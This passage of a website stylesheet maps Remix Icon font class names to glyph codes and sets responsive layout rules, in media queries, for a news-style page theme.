ent:"\f0c1";}.ri-scissors-fill:before{content:"\f0c2";}.ri-scissors-line:before{content:"\f0c3";}.ri-screenshot-2-fill:before{content:"\f0c4";}.ri-screenshot-2-line:before{content:"\f0c5";}.ri-screenshot-fill:before{content:"\f0c6";}.ri-screenshot-line:before{content:"\f0c7";}.ri-sd-card-fill:before{content:"\f0c8";}.ri-sd-card-line:before{content:"\f0c9";}.ri-sd-card-mini-fill:before{content:"\f0ca";}.ri-sd-card-mini-line:before{content:"\f0cb";}.ri-search-2-fill:before{content:"\f0cc";}.ri-search-2-line:before{content:"\f0cd";}.ri-search-eye-fill:before{content:"\f0ce";}.ri-search-eye-line:before{content:"\f0cf";}.ri-search-fill:before{content:"\f0d0";}.ri-search-line:before{content:"\f0d1";}.ri-secure-payment-fill:before{content:"\f0d2";}.ri-secure-payment-line:before{content:"\f0d3";}.ri-seedling-fill:before{content:"\f0d4";}.ri-seedling-line:before{content:"\f0d5";}.ri-send-backward:before{content:"\f0d6";}.ri-send-plane-2-fill:before{content:"\f0d7";}.ri-send-plane-2-line:before{content:"\f0d8";}.ri-send-plane-fill:before{content:"\f0d9";}.ri-send-plane-line:before{content:"\f0da";}.ri-send-to-back:before{content:"\f0db";}.ri-sensor-fill:before{content:"\f0dc";}.ri-sensor-line:before{content:"\f0dd";}.ri-separator:before{content:"\f0de";}.ri-server-fill:before{content:"\f0df";}.ri-server-line:before{content:"\f0e0";}.ri-service-fill:before{content:"\f0e1";}.ri-service-line:before{content:"\f0e2";}.ri-settings-2-fill:before{content:"\f0e3";}.ri-settings-2-line:before{content:"\f0e4";}.ri-settings-3-fill:before{content:"\f0e5";}.ri-settings-3-line:before{content:"\f0e6";}.ri-settings-4-fill:before{content:"\f0e7";}.ri-settings-4-line:before{content:"\f0e8";}.ri-settings-5-fill:before{content:"\f0e9";}.ri-settings-5-line:before{content:"\f0ea";}.ri-settings-6-fill:before{content:"\f0eb";}.ri-settings-6-line:before{content:"\f0ec";}.ri-settings-fill:before{content:"\f0ed";}.ri-settings-line:before{content:"\f0ee";}.ri-shape-2-fill:before{content:"\f0ef";}.ri-shape-2-line:before{content:"\f0f0";}.ri-shape-fill:before{content:"\f0f1";}.ri-shape-line:before{content:"\f0f2";}.ri-share-box-fill:before{content:"\f0f3";}.ri-share-box-line:before{content:"\f0f4";}.ri-share-circle-fill:before{content:"\f0f5";}.ri-share-circle-line:before{content:"\f0f6";}.ri-share-fill:before{content:"\f0f7";}.ri-share-forward-2-fill:before{content:"\f0f8";}.ri-share-forward-2-line:before{content:"\f0f9";}.ri-share-forward-box-fill:before{content:"\f0fa";}.ri-share-forward-box-line:before{content:"\f0fb";}.ri-share-forward-fill:before{content:"\f0fc";}.ri-share-forward-line:before{content:"\f0fd";}.ri-share-line:before{content:"\f0fe";}.ri-shield-check-fill:before{content:"\f0ff";}.ri-shield-check-line:before{content:"\f100";}.ri-shield-cross-fill:before{content:"\f101";}.ri-shield-cross-line:before{content:"\f102";}.ri-shield-fill:before{content:"\f103";}.ri-shield-flash-fill:before{content:"\f104";}.ri-shield-flash-line:before{content:"\f105";}.ri-shield-keyhole-fill:before{content:"\f106";}.ri-shield-keyhole-line:before{content:"\f107";}.ri-shield-line:before{content:"\f108";}.ri-shield-star-fill:before{content:"\f109";}.ri-shield-star-line:before{content:"\f10a";}.ri-shield-user-fill:before{content:"\f10b";}.ri-shield-user-line:before{content:"\f10c";}.ri-ship-2-fill:before{content:"\f10d";}.ri-ship-2-line:before{content:"\f10e";}.ri-ship-fill:before{content:"\f10f";}.ri-ship-line:before{content:"\f110";}.ri-shirt-fill:before{content:"\f111";}.ri-shirt-line:before{content:"\f112";}.ri-shopping-bag-2-fill:before{content:"\f113";}.ri-shopping-bag-2-line:before{content:"\f114";}.ri-shopping-bag-3-fill:before{content:"\f115";}.ri-shopping-bag-3-line:before{content:"\f116";}.ri-shopping-bag-fill:before{content:"\f117";}.ri-shopping-bag-line:before{content:"\f118";}.ri-shopping-basket-2-fill:before{content:"\f119";}.ri-shopping-basket-2-line:before{content:"\f11a";}.ri-shopping-basket-fill:before{content:"\f11b";}.ri-shopping-basket-line:before{content:"\f11c";}.ri-shopping-cart-2-fill:before{content:"\f11d";}.ri-shopping-cart-2-line:before{content:"\f11e";}.ri-shopping-cart-fill:before{content:"\f11f";}.ri-shopping-cart-line:before{content:"\f120";}.ri-showers-fill:before{content:"\f121";}.ri-showers-line:before{content:"\f122";}.ri-shuffle-fill:before{content:"\f123";}.ri-shuffle-line:before{content:"\f124";}.ri-shut-down-fill:before{content:"\f125";}.ri-shut-down-line:before{content:"\f126";}.ri-side-bar-fill:before{content:"\f127";}.ri-side-bar-line:before{content:"\f128";}.ri-signal-tower-fill:before{content:"\f129";}.ri-signal-tower-line:before{content:"\f12a";}.ri-signal-wifi-1-fill:before{content:"\f12b";}.ri-signal-wifi-1-line:before{content:"\f12c";}.ri-signal-wifi-2-fill:before{content:"\f12d";}.ri-signal-wifi-2-line:before{content:"\f12e";}.ri-signal-wifi-3-fill:before{content:"\f12f";}.ri-signal-wifi-3-line:before{content:"\f130";}.ri-signal-wifi-error-fill:before{content:"\f131";}.ri-signal-wifi-error-line:before{content:"\f132";}.ri-signal-wifi-fill:before{content:"\f133";}.ri-signal-wifi-line:before{content:"\f134";}.ri-signal-wifi-off-fill:before{content:"\f135";}.ri-signal-wifi-off-line:before{content:"\f136";}.ri-sim-card-2-fill:before{content:"\f137";}.ri-sim-card-2-line:before{content:"\f138";}.ri-sim-card-fill:before{content:"\f139";}.ri-sim-card-line:before{content:"\f13a";}.ri-single-quotes-l:before{content:"\f13b";}.ri-single-quotes-r:before{content:"\f13c";}.ri-sip-fill:before{content:"\f13d";}.ri-sip-line:before{content:"\f13e";}.ri-skip-back-fill:before{content:"\f13f";}.ri-skip-back-line:before{content:"\f140";}.ri-skip-back-mini-fill:before{content:"\f141";}.ri-skip-back-mini-line:before{content:"\f142";}.ri-skip-forward-fill:before{content:"\f143";}.ri-skip-forward-line:before{content:"\f144";}.ri-skip-forward-mini-fill:before{content:"\f145";}.ri-skip-forward-mini-line:before{content:"\f146";}.ri-skull-2-fill:before{content:"\f147";}.ri-skull-2-line:before{content:"\f148";}.ri-skull-fill:before{content:"\f149";}.ri-skull-line:before{content:"\f14a";}.ri-skype-fill:before{content:"\f14b";}.ri-skype-line:before{content:"\f14c";}.ri-slack-fill:before{content:"\f14d";}.ri-slack-line:before{content:"\f14e";}.ri-slice-fill:before{content:"\f14f";}.ri-slice-line:before{content:"\f150";}.ri-slideshow-2-fill:before{content:"\f151";}.ri-slideshow-2-line:before{content:"\f152";}.ri-slideshow-3-fill:before{content:"\f153";}.ri-slideshow-3-line:before{content:"\f154";}.ri-slideshow-4-fill:before{content:"\f155";}.ri-slideshow-4-line:before{content:"\f156";}.ri-slideshow-fill:before{content:"\f157";}.ri-slideshow-line:before{content:"\f158";}.ri-smartphone-fill:before{content:"\f159";}.ri-smartphone-line:before{content:"\f15a";}.ri-snapchat-fill:before{content:"\f15b";}.ri-snapchat-line:before{content:"\f15c";}.ri-snowy-fill:before{content:"\f15d";}.ri-snowy-line:before{content:"\f15e";}.ri-sort-asc:before{content:"\f15f";}.ri-sort-desc:before{content:"\f160";}.ri-sound-module-fill:before{content:"\f161";}.ri-sound-module-line:before{content:"\f162";}.ri-soundcloud-fill:before{content:"\f163";}.ri-soundcloud-line:before{content:"\f164";}.ri-space-ship-fill:before{content:"\f165";}.ri-space-ship-line:before{content:"\f166";}.ri-space:before{content:"\f167";}.ri-spam-2-fill:before{content:"\f168";}.ri-spam-2-line:before{content:"\f169";}.ri-spam-3-fill:before{content:"\f16a";}.ri-spam-3-line:before{content:"\f16b";}.ri-spam-fill:before{content:"\f16c";}.ri-spam-line:before{content:"\f16d";}.ri-speaker-2-fill:before{content:"\f16e";}.ri-speaker-2-line:before{content:"\f16f";}.ri-speaker-3-fill:before{content:"\f170";}.ri-speaker-3-line:before{content:"\f171";}.ri-speaker-fill:before{content:"\f172";}.ri-speaker-line:before{content:"\f173";}.ri-spectrum-fill:before{content:"\f174";}.ri-spectrum-line:before{content:"\f175";}.ri-speed-fill:before{content:"\f176";}.ri-speed-line:before{content:"\f177";}.ri-speed-mini-fill:before{content:"\f178";}.ri-speed-mini-line:before{content:"\f179";}.ri-split-cells-horizontal:before{content:"\f17a";}.ri-split-cells-vertical:before{content:"\f17b";}.ri-spotify-fill:before{content:"\f17c";}.ri-spotify-line:before{content:"\f17d";}.ri-spy-fill:before{content:"\f17e";}.ri-spy-line:before{content:"\f17f";}.ri-stack-fill:before{content:"\f180";}.ri-stack-line:before{content:"\f181";}.ri-stack-overflow-fill:before{content:"\f182";}.ri-stack-overflow-line:before{content:"\f183";}.ri-stackshare-fill:before{content:"\f184";}.ri-stackshare-line:before{content:"\f185";}.ri-star-fill:before{content:"\f186";}.ri-star-half-fill:before{content:"\f187";}.ri-star-half-line:before{content:"\f188";}.ri-star-half-s-fill:before{content:"\f189";}.ri-star-half-s-line:before{content:"\f18a";}.ri-star-line:before{content:"\f18b";}.ri-star-s-fill:before{content:"\f18c";}.ri-star-s-line:before{content:"\f18d";}.ri-star-smile-fill:before{content:"\f18e";}.ri-star-smile-line:before{content:"\f18f";}.ri-steam-fill:before{content:"\f190";}.ri-steam-line:before{content:"\f191";}.ri-steering-2-fill:before{content:"\f192";}.ri-steering-2-line:before{content:"\f193";}.ri-steering-fill:before{content:"\f194";}.ri-steering-line:before{content:"\f195";}.ri-stethoscope-fill:before{content:"\f196";}.ri-stethoscope-line:before{content:"\f197";}.ri-sticky-note-2-fill:before{content:"\f198";}.ri-sticky-note-2-line:before{content:"\f199";}.ri-sticky-note-fill:before{content:"\f19a";}.ri-sticky-note-line:before{content:"\f19b";}.ri-stock-fill:before{content:"\f19c";}.ri-stock-line:before{content:"\f19d";}.ri-stop-circle-fill:before{content:"\f19e";}.ri-stop-circle-line:before{content:"\f19f";}.ri-stop-fill:before{content:"\f1a0";}.ri-stop-line:before{content:"\f1a1";}.ri-stop-mini-fill:before{content:"\f1a2";}.ri-stop-mini-line:before{content:"\f1a3";}.ri-store-2-fill:before{content:"\f1a4";}.ri-store-2-line:before{content:"\f1a5";}.ri-store-3-fill:before{content:"\f1a6";}.ri-store-3-line:before{content:"\f1a7";}.ri-store-fill:before{content:"\f1a8";}.ri-store-line:before{content:"\f1a9";}.ri-strikethrough-2:before{content:"\f1aa";}.ri-strikethrough:before{content:"\f1ab";}.ri-subscript-2:before{content:"\f1ac";}.ri-subscript:before{content:"\f1ad";}.ri-subtract-fill:before{content:"\f1ae";}.ri-subtract-line:before{content:"\f1af";}.ri-subway-fill:before{content:"\f1b0";}.ri-subway-line:before{content:"\f1b1";}.ri-subway-wifi-fill:before{content:"\f1b2";}.ri-subway-wifi-line:before{content:"\f1b3";}.ri-suitcase-2-fill:before{content:"\f1b4";}.ri-suitcase-2-line:before{content:"\f1b5";}.ri-suitcase-3-fill:before{content:"\f1b6";}.ri-suitcase-3-line:before{content:"\f1b7";}.ri-suitcase-fill:before{content:"\f1b8";}.ri-suitcase-line:before{content:"\f1b9";}.ri-sun-cloudy-fill:before{content:"\f1ba";}.ri-sun-cloudy-line:before{content:"\f1bb";}.ri-sun-fill:before{content:"\f1bc";}.ri-sun-foggy-fill:before{content:"\f1bd";}.ri-sun-foggy-line:before{content:"\f1be";}.ri-sun-line:before{content:"\f1bf";}.ri-superscript-2:before{content:"\f1c0";}.ri-superscript:before{content:"\f1c1";}.ri-surgical-mask-fill:before{content:"\f1c2";}.ri-surgical-mask-line:before{content:"\f1c3";}.ri-surround-sound-fill:before{content:"\f1c4";}.ri-surround-sound-line:before{content:"\f1c5";}.ri-survey-fill:before{content:"\f1c6";}.ri-survey-line:before{content:"\f1c7";}.ri-swap-box-fill:before{content:"\f1c8";}.ri-swap-box-line:before{content:"\f1c9";}.ri-swap-fill:before{content:"\f1ca";}.ri-swap-line:before{content:"\f1cb";}.ri-switch-fill:before{content:"\f1cc";}.ri-switch-line:before{content:"\f1cd";}.ri-sword-fill:before{content:"\f1ce";}.ri-sword-line:before{content:"\f1cf";}.ri-syringe-fill:before{content:"\f1d0";}.ri-syringe-line:before{content:"\f1d1";}.ri-t-box-fill:before{content:"\f1d2";}.ri-t-box-line:before{content:"\f1d3";}.ri-t-shirt-2-fill:before{content:"\f1d4";}.ri-t-shirt-2-line:before{content:"\f1d5";}.ri-t-shirt-air-fill:before{content:"\f1d6";}.ri-t-shirt-air-line:before{content:"\f1d7";}.ri-t-shirt-fill:before{content:"\f1d8";}.ri-t-shirt-line:before{content:"\f1d9";}.ri-table-2:before{content:"\f1da";}.ri-table-alt-fill:before{content:"\f1db";}.ri-table-alt-line:before{content:"\f1dc";}.ri-table-fill:before{content:"\f1dd";}.ri-table-line:before{content:"\f1de";}.ri-tablet-fill:before{content:"\f1df";}.ri-tablet-line:before{content:"\f1e0";}.ri-takeaway-fill:before{content:"\f1e1";}.ri-takeaway-line:before{content:"\f1e2";}.ri-taobao-fill:before{content:"\f1e3";}.ri-taobao-line:before{content:"\f1e4";}.ri-tape-fill:before{content:"\f1e5";}.ri-tape-line:before{content:"\f1e6";}.ri-task-fill:before{content:"\f1e7";}.ri-task-line:before{content:"\f1e8";}.ri-taxi-fill:before{content:"\f1e9";}.ri-taxi-line:before{content:"\f1ea";}.ri-taxi-wifi-fill:before{content:"\f1eb";}.ri-taxi-wifi-line:before{content:"\f1ec";}.ri-team-fill:before{content:"\f1ed";}.ri-team-line:before{content:"\f1ee";}.ri-telegram-fill:before{content:"\f1ef";}.ri-telegram-line:before{content:"\f1f0";}.ri-temp-cold-fill:before{content:"\f1f1";}.ri-temp-cold-line:before{content:"\f1f2";}.ri-temp-hot-fill:before{content:"\f1f3";}.ri-temp-hot-line:before{content:"\f1f4";}.ri-terminal-box-fill:before{content:"\f1f5";}.ri-terminal-box-line:before{content:"\f1f6";}.ri-terminal-fill:before{content:"\f1f7";}.ri-terminal-line:before{content:"\f1f8";}.ri-terminal-window-fill:before{content:"\f1f9";}.ri-terminal-window-line:before{content:"\f1fa";}.ri-test-tube-fill:before{content:"\f1fb";}.ri-test-tube-line:before{content:"\f1fc";}.ri-text-direction-l:before{content:"\f1fd";}.ri-text-direction-r:before{content:"\f1fe";}.ri-text-spacing:before{content:"\f1ff";}.ri-text-wrap:before{content:"\f200";}.ri-text:before{content:"\f201";}.ri-thermometer-fill:before{content:"\f202";}.ri-thermometer-line:before{content:"\f203";}.ri-thumb-down-fill:before{content:"\f204";}.ri-thumb-down-line:before{content:"\f205";}.ri-thumb-up-fill:before{content:"\f206";}.ri-thumb-up-line:before{content:"\f207";}.ri-thunderstorms-fill:before{content:"\f208";}.ri-thunderstorms-line:before{content:"\f209";}.ri-ticket-2-fill:before{content:"\f20a";}.ri-ticket-2-line:before{content:"\f20b";}.ri-ticket-fill:before{content:"\f20c";}.ri-ticket-line:before{content:"\f20d";}.ri-time-fill:before{content:"\f20e";}.ri-time-line:before{content:"\f20f";}.ri-timer-2-fill:before{content:"\f210";}.ri-timer-2-line:before{content:"\f211";}.ri-timer-fill:before{content:"\f212";}.ri-timer-flash-fill:before{content:"\f213";}.ri-timer-flash-line:before{content:"\f214";}.ri-timer-line:before{content:"\f215";}.ri-todo-fill:before{content:"\f216";}.ri-todo-line:before{content:"\f217";}.ri-toggle-fill:before{content:"\f218";}.ri-toggle-line:before{content:"\f219";}.ri-tools-fill:before{content:"\f21a";}.ri-tools-line:before{content:"\f21b";}.ri-tornado-fill:before{content:"\f21c";}.ri-tornado-line:before{content:"\f21d";}.ri-trademark-fill:before{content:"\f21e";}.ri-trademark-line:before{content:"\f21f";}.ri-traffic-light-fill:before{content:"\f220";}.ri-traffic-light-line:before{content:"\f221";}.ri-train-fill:before{content:"\f222";}.ri-train-line:before{content:"\f223";}.ri-train-wifi-fill:before{content:"\f224";}.ri-train-wifi-line:before{content:"\f225";}.ri-translate-2:before{content:"\f226";}.ri-translate:before{content:"\f227";}.ri-travesti-fill:before{content:"\f228";}.ri-travesti-line:before{content:"\f229";}.ri-treasure-map-fill:before{content:"\f22a";}.ri-treasure-map-line:before{content:"\f22b";}.ri-trello-fill:before{content:"\f22c";}.ri-trello-line:before{content:"\f22d";}.ri-trophy-fill:before{content:"\f22e";}.ri-trophy-line:before{content:"\f22f";}.ri-truck-fill:before{content:"\f230";}.ri-truck-line:before{content:"\f231";}.ri-tumblr-fill:before{content:"\f232";}.ri-tumblr-line:before{content:"\f233";}.ri-tv-2-fill:before{content:"\f234";}.ri-tv-2-line:before{content:"\f235";}.ri-tv-fill:before{content:"\f236";}.ri-tv-line:before{content:"\f237";}.ri-twitch-fill:before{content:"\f238";}.ri-twitch-line:before{content:"\f239";}.ri-twitter-fill:before{content:"\f23a";}.ri-twitter-line:before{content:"\f23b";}.ri-typhoon-fill:before{content:"\f23c";}.ri-typhoon-line:before{content:"\f23d";}.ri-u-disk-fill:before{content:"\f23e";}.ri-u-disk-line:before{content:"\f23f";}.ri-ubuntu-fill:before{content:"\f240";}.ri-ubuntu-line:before{content:"\f241";}.ri-umbrella-fill:before{content:"\f242";}.ri-umbrella-line:before{content:"\f243";}.ri-underline:before{content:"\f244";}.ri-uninstall-fill:before{content:"\f245";}.ri-uninstall-line:before{content:"\f246";}.ri-unsplash-fill:before{content:"\f247";}.ri-unsplash-line:before{content:"\f248";}.ri-upload-2-fill:before{content:"\f249";}.ri-upload-2-line:before{content:"\f24a";}.ri-upload-cloud-2-fill:before{content:"\f24b";}.ri-upload-cloud-2-line:before{content:"\f24c";}.ri-upload-cloud-fill:before{content:"\f24d";}.ri-upload-cloud-line:before{content:"\f24e";}.ri-upload-fill:before{content:"\f24f";}.ri-upload-line:before{content:"\f250";}.ri-usb-fill:before{content:"\f251";}.ri-usb-line:before{content:"\f252";}.ri-user-2-fill:before{content:"\f253";}.ri-user-2-line:before{content:"\f254";}.ri-user-3-fill:before{content:"\f255";}.ri-user-3-line:before{content:"\f256";}.ri-user-4-fill:before{content:"\f257";}.ri-user-4-line:before{content:"\f258";}.ri-user-5-fill:before{content:"\f259";}.ri-user-5-line:before{content:"\f25a";}.ri-user-6-fill:before{content:"\f25b";}.ri-user-6-line:before{content:"\f25c";}.ri-user-add-fill:before{content:"\f25d";}.ri-user-add-line:before{content:"\f25e";}.ri-user-fill:before{content:"\f25f";}.ri-user-follow-fill:before{content:"\f260";}.ri-user-follow-line:before{content:"\f261";}.ri-user-heart-fill:before{content:"\f262";}.ri-user-heart-line:before{content:"\f263";}.ri-user-line:before{content:"\f264";}.ri-user-location-fill:before{content:"\f265";}.ri-user-location-line:before{content:"\f266";}.ri-user-received-2-fill:before{content:"\f267";}.ri-user-received-2-line:before{content:"\f268";}.ri-user-received-fill:before{content:"\f269";}.ri-user-received-line:before{content:"\f26a";}.ri-user-search-fill:before{content:"\f26b";}.ri-user-search-line:before{content:"\f26c";}.ri-user-settings-fill:before{content:"\f26d";}.ri-user-settings-line:before{content:"\f26e";}.ri-user-shared-2-fill:before{content:"\f26f";}.ri-user-shared-2-line:before{content:"\f270";}.ri-user-shared-fill:before{content:"\f271";}.ri-user-shared-line:before{content:"\f272";}.ri-user-smile-fill:before{content:"\f273";}.ri-user-smile-line:before{content:"\f274";}.ri-user-star-fill:before{content:"\f275";}.ri-user-star-line:before{content:"\f276";}.ri-user-unfollow-fill:before{content:"\f277";}.ri-user-unfollow-line:before{content:"\f278";}.ri-user-voice-fill:before{content:"\f279";}.ri-user-voice-line:before{content:"\f27a";}.ri-video-add-fill:before{content:"\f27b";}.ri-video-add-line:before{content:"\f27c";}.ri-video-chat-fill:before{content:"\f27d";}.ri-video-chat-line:before{content:"\f27e";}.ri-video-download-fill:before{content:"\f27f";}.ri-video-download-line:before{content:"\f280";}.ri-video-fill:before{content:"\f281";}.ri-video-line:before{content:"\f282";}.ri-video-upload-fill:before{content:"\f283";}.ri-video-upload-line:before{content:"\f284";}.ri-vidicon-2-fill:before{content:"\f285";}.ri-vidicon-2-line:before{content:"\f286";}.ri-vidicon-fill:before{content:"\f287";}.ri-vidicon-line:before{content:"\f288";}.ri-vimeo-fill:before{content:"\f289";}.ri-vimeo-line:before{content:"\f28a";}.ri-vip-crown-2-fill:before{content:"\f28b";}.ri-vip-crown-2-line:before{content:"\f28c";}.ri-vip-crown-fill:before{content:"\f28d";}.ri-vip-crown-line:before{content:"\f28e";}.ri-vip-diamond-fill:before{content:"\f28f";}.ri-vip-diamond-line:before{content:"\f290";}.ri-vip-fill:before{content:"\f291";}.ri-vip-line:before{content:"\f292";}.ri-virus-fill:before{content:"\f293";}.ri-virus-line:before{content:"\f294";}.ri-visa-fill:before{content:"\f295";}.ri-visa-line:before{content:"\f296";}.ri-voice-recognition-fill:before{content:"\f297";}.ri-voice-recognition-line:before{content:"\f298";}.ri-voiceprint-fill:before{content:"\f299";}.ri-voiceprint-line:before{content:"\f29a";}.ri-volume-down-fill:before{content:"\f29b";}.ri-volume-down-line:before{content:"\f29c";}.ri-volume-mute-fill:before{content:"\f29d";}.ri-volume-mute-line:before{content:"\f29e";}.ri-volume-off-vibrate-fill:before{content:"\f29f";}.ri-volume-off-vibrate-line:before{content:"\f2a0";}.ri-volume-up-fill:before{content:"\f2a1";}.ri-volume-up-line:before{content:"\f2a2";}.ri-volume-vibrate-fill:before{content:"\f2a3";}.ri-volume-vibrate-line:before{content:"\f2a4";}.ri-vuejs-fill:before{content:"\f2a5";}.ri-vuejs-line:before{content:"\f2a6";}.ri-walk-fill:before{content:"\f2a7";}.ri-walk-line:before{content:"\f2a8";}.ri-wallet-2-fill:before{content:"\f2a9";}.ri-wallet-2-line:before{content:"\f2aa";}.ri-wallet-3-fill:before{content:"\f2ab";}.ri-wallet-3-line:before{content:"\f2ac";}.ri-wallet-fill:before{content:"\f2ad";}.ri-wallet-line:before{content:"\f2ae";}.ri-water-flash-fill:before{content:"\f2af";}.ri-water-flash-line:before{content:"\f2b0";}.ri-webcam-fill:before{content:"\f2b1";}.ri-webcam-line:before{content:"\f2b2";}.ri-wechat-2-fill:before{content:"\f2b3";}.ri-wechat-2-line:before{content:"\f2b4";}.ri-wechat-fill:before{content:"\f2b5";}.ri-wechat-line:before{content:"\f2b6";}.ri-wechat-pay-fill:before{content:"\f2b7";}.ri-wechat-pay-line:before{content:"\f2b8";}.ri-weibo-fill:before{content:"\f2b9";}.ri-weibo-line:before{content:"\f2ba";}.ri-whatsapp-fill:before{content:"\f2bb";}.ri-whatsapp-line:before{content:"\f2bc";}.ri-wheelchair-fill:before{content:"\f2bd";}.ri-wheelchair-line:before{content:"\f2be";}.ri-wifi-fill:before{content:"\f2bf";}.ri-wifi-line:before{content:"\f2c0";}.ri-wifi-off-fill:before{content:"\f2c1";}.ri-wifi-off-line:before{content:"\f2c2";}.ri-window-2-fill:before{content:"\f2c3";}.ri-window-2-line:before{content:"\f2c4";}.ri-window-fill:before{content:"\f2c5";}.ri-window-line:before{content:"\f2c6";}.ri-windows-fill:before{content:"\f2c7";}.ri-windows-line:before{content:"\f2c8";}.ri-windy-fill:before{content:"\f2c9";}.ri-windy-line:before{content:"\f2ca";}.ri-wireless-charging-fill:before{content:"\f2cb";}.ri-wireless-charging-line:before{content:"\f2cc";}.ri-women-fill:before{content:"\f2cd";}.ri-women-line:before{content:"\f2ce";}.ri-wubi-input:before{content:"\f2cf";}.ri-xbox-fill:before{content:"\f2d0";}.ri-xbox-line:before{content:"\f2d1";}.ri-xing-fill:before{content:"\f2d2";}.ri-xing-line:before{content:"\f2d3";}.ri-youtube-fill:before{content:"\f2d4";}.ri-youtube-line:before{content:"\f2d5";}.ri-zcool-fill:before{content:"\f2d6";}.ri-zcool-line:before{content:"\f2d7";}.ri-zhihu-fill:before{content:"\f2d8";}.ri-zhihu-line:before{content:"\f2d9";}.ri-zoom-in-fill:before{content:"\f2da";}.ri-zoom-in-line:before{content:"\f2db";}.ri-zoom-out-fill:before{content:"\f2dc";}.ri-zoom-out-line:before{content:"\f2dd";}.ri-zzz-fill:before{content:"\f2de";}.ri-zzz-line:before{content:"\f2df";}

.um .slide.swiper-container{ margin-bottom: 0px;}
.um.index .widget:first-child{ margin-top: 0;}
.relevant .swiper-slide{ width: 25%;margin-right: 15px;}

/*响应适配*/
@media screen and (max-width:1199px){
.header .logo a.name{ font-size: 30px;}
.umPost .umLeft{width: 360px;margin-right: -360px;}
.umPost .umContent{padding: 0 305px 0 385px;}
.umPost .umRight{width: 280px;margin-left: -280px;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 61.8%;}
.umPost .umLeft .img:after{padding-top: 66%;}
.umPost .umHotPic li .img:after {padding-top: 68%;}
.umPost .umRight .umHotPost li .img:after{padding-top: 65%;}
}

@media screen and (max-width:1024px){
.header .logo a.name{ font-size: 28px;}
.umHot h3{ font-size: 30px;}
.artBox{padding-right: 315px;}
.artBox.umFull{margin-right: 0px;padding-right: 0;}
.sidebar{width: 280px;}
.umPost .umLeft{width: 340px;margin-right: -340px;}
.umPost .umContent{padding: 0 285px 0 365px;}
.umPost .umRight{width: 260px;margin-left: -260px;}
.umPost .umNew li{height: 32px;line-height: 32px;}
.umPost .umLeft .img:after {padding-top: 64%;}
.umPost [class*="style"] .img:after{padding-top: 68%;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 61%;}
.umPost .umRight .umHotPost li .img:after{padding-top: 56%;}
.umPost [class*="style"] .umRight .umHotPost{ height: 384px;}
.umPost .umRight .umHotPost{height: 370px;}
.umPost .umRight .umHotPost li.first{margin-bottom: 12px;}
.umPost .umRight .umHotPost li.first .text h3{margin-bottom: 8px;}
.umPost .style2 .umLeft .umBigPic .img:after{padding-top: 62.4%;}
.umPost .style2 .umLeft .info{-webkit-line-clamp: 6;max-height: 142px;margin-bottom: 26px;}
.umPost .style2 .umBigPic .text h3{ padding-bottom: 15px;}
.umPost .style2 .umRight .umHotPost{height: 450px;}
.umPost .style2 .umNew li .img{ width: 140px;}
.umPost .style2 .umNew li .text h3{ margin-top: 0;}
.umPost .style2 .umNew .info{ display: none;}
.umPost .style2.col2 .umNew .info{ display: -webkit-box; line-height: 1.6; margin-bottom: 2px;}
.umPost .style2 h3{ font-size: 16px;-webkit-line-clamp: 2;}
.umPost .style2.col2 .umNew li .text h3{-webkit-line-clamp: 1;}
.umPost .style2 .umContent .fot span.view{ display: none;}
.umPost .style4,.umPost .style5 {margin: 0 -15px;}
.umPost .style4 .umList,.umPost .style5 .umList{width: calc(100% / 3 - 30px);margin: 0px 15px 0;}
.umPost .style6 .umNew li{ padding: 7.5px;}
.post .postText .umInfo{-webkit-line-clamp: 2;}
.ftNav .us li.tel a{ font-size: 30px; line-height: 40px;}
.ftNav li.h{ font-size: 14px;}
}

@media screen and (max-width:950px){
.umPost .umLeft{width: 320px;margin-right: -320px;}
.umPost .umContent{padding: 0 265px 0 345px;}
.umPost .umRight{width: 240px;margin-left: -240px;}
.header .nav li a{font-size: 16px;height: 46px;line-height: 46px; padding: 0 12px;}
.umPost .umNew li,.umPost .umRight .umHotPost li{font-size: 14px;}
.umPost .umNew li:before{top: 14px;}
.umPost .umNew li:nth-of-type(6n+1){font-size: 16px;}
.umPost .umRight .umFast{ height: 194px;}
.umPost .umRight .umFast.umFastBn{height: 228px;}
.umPost .umRight .umFast li{ height: 52px;}
.umPost .umRight .umHotPost li a:after{ top: 10px;}
.umPost .umRight .umHotPost li.first{margin-bottom: 8px;}
.umPost [class*="style"] .umRight .umHotPost{ height: 385px;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 65%;}
.umPost .umHotPic li .img:after {padding-top:71.5%;}
.umPost [class*="style"] .img:after{padding-top: 68%;}
.umPost .umRight .umHotPost{height: 365px;}
.umPost .umLeft .img:after {padding-top: 68.5%;}
.umPost .umRight .umHotPost li .img:after{padding-top: 65%;}
.umPost .umFrist .umRight .umHotPost li.first{ height: auto;}
.umPost .umFrist .umRight .umHotPost li{ height: 28px; line-height: 28px;}
.umPost .umFrist .umRight .umHotPost li .img:after{ padding-top: 60%;}
.umPost .umFrist .umRight .umHotPost{height: 345px;}
.umPost .style1 .umRight .umHotPost li a:after{top: 15px;}
.umPost .style2 .umHotPost li.first .text h3{margin-bottom: 4px;}
.umPost .style2 .umNew li .img {width: 130px;}
.umPost .style2 .umRight li{ line-height: 30px; height: 30px;}
.umPost .style2 .umHotPost li.first .text{padding: 15px 0 0;}
.umPost .style2 .umRight .umHotPost{height: 420px;}
.umPost .style2 .umNew li .text h3{ line-height: 1.6;}
.umPost .style2 .umNew li .text h3 a,.umPost .style6 .umNew li:nth-of-type(6n+1) a{font-size: 14px;}
.umPost .style2 .umBigPic .text h3{ padding-bottom: 10px;}
.umPost .style2 .umLeft .info{margin-bottom: 14px;}
.umPost .style2 .umRight .umHotPost li .img:after{padding-top: 60%;}
.umPost .style2 .umLeft .umBigPic .img:after{padding-top: 62%;}
.umPost .style3 .umPic ul{ margin: 0 -15px 0 0;}
.umPost .style3 .umPic li{width: calc(100% / 4 - 15px);margin:15px 15px 0 0;}
.umPost .umRight .umHotPost li:before{ top: 4px;}
.umPost .style4,.umPost .style5 {margin: 0 -10px;}
.umPost .style4 .umList,.umPost .style5 .umList{width: calc(100% / 3 - 20px);margin: 0px 10px 0;}
.ftBox{-ms-flex-direction: column;flex-direction: column;}
.ftNav{ width: 100%; margin-right: 0;}
.ftEwm{display: flex; margin-top: 10px;}
.ftEwm .img .box{margin-left: 0;}
.ftEwm .img{margin-right: 15px;}
.ftEwm .img:last-of-type{ margin-right: 0;}
.ftNav .us li.tel a{ font-size: 30px; line-height: 36px;}
.umArticle .umHeader .tit{font-size: 24px;}
.umPost .tagAll{margin: 0 -8px;}
